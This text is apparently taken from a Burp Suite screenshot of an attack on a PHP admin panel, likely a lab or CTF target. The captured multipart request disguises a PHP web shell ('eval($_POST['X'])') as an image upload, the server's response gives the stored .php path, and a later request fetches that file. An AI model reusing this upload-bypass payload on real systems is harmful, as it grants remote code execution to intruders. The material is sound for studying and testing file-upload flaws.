 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
61 http://183.129.189.61:60102 GET /static/admin/body.svg 200 1847 XML svg 183.129.189.61
64 http://183.129.189.61:60102 GET /static/js/validator/local/zh-CN.js 200 5961 script js 183.129.189.61
65 http://183.129.189.61:60102 GET /favicon.ico 404 27780 HTML ico 183.129.189.61
67 http://183.129.189.61:60102 POST /admin.php/index/login.html ✓ 200 404 JSON html 183.129.189.61
70 http://183.129.189.61:60102 GET /admin.php/index/index.html 200 12006 HTML html 183.129.189.61
73 http://183.129.189.61:60102 GET /static/js/jscolor.min.js 200 44486 script js 183.129.189.61
74 http://183.129.189.61:60102 GET /static/js/jquery.cookie.min.js 200 1590 script js 183.129.189.61
75 http://183.129.189.61:60102 GET /static/js/laydate/laydate.js 200 27670 script js 183.129.189.61
76 http://183.129.189.61:60102 GET /static/js/kindeditor/kindeditor-all-min.js 200 186278 script js 183.129.189.61
78 http://183.129.189.61:60102 GET /favicon.ico 404 28227 HTML ico 183.129.189.61
79 http://183.129.189.61:60102 GET /admin.php/config/index.html 200 14388 HTML html 183.129.189.61
89 http://183.129.189.61:60102 POST /admin.php/index/upload.html?dir=image ✓ 200 300 JSON html 183.129.189.61
91 https://services.addons.mozilla.... GET /api/v4/addons/search/?guid=default-t... ✓ ✓ 143.204.215.18
92 http://183.129.189.61:60102 GET /static/upload/20220527/726388c1dd15... HTML php 183.129.189.61
Request
Pretty Raw Hex \n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------36000501642275824875400
57099
8 Content-Length: 385
9 Origin: http://183.129.189.61:60102
10 Connection: close
11 Referer:
http://183.129.189.61:60102/admin.php/config/index.html
12 Cookie: admin_id=IphHb2Z%2FRG9gIXGA7HpPzQ%3D%3D; menu_id=
menu_22; url=%2Fadmin.php%2Fconfig%2Findex.html
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------360005016422758248754000757099
16 Content-Disposition: form-data; name="localUrl"
17
18 C:\fakepath\a.php
19 -----------------------------360005016422758248754000757099
20 Content-Disposition: form-data; name="imgFile"; filename="a.php
"
21 Content-Type: application/x-php
22
23 <?php eval($_POST['X']); ?>
24 -----------------------------360005016422758248754000757099--
25
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 27 May 2022 05:07:30 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Vary: Accept-Encoding
6 Content-Length: 84
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 {"error":0,"url":"\/static\/upload\/20220527\/726388c1dd15e639
31de45550ca0615e.php"}
Search... 0 matches
INSPECTOR
Selection (84)
SELECTED TEXT
{"error":0,"url":"\/static\/upload\/20
220527\/726388c1dd15e63931de45550ca061
5e.php"}
Request Attributes
Query Parameters (1)
Body Parameters (2)
Request Cookies (3)
Request Headers (12)
Response Headers (7)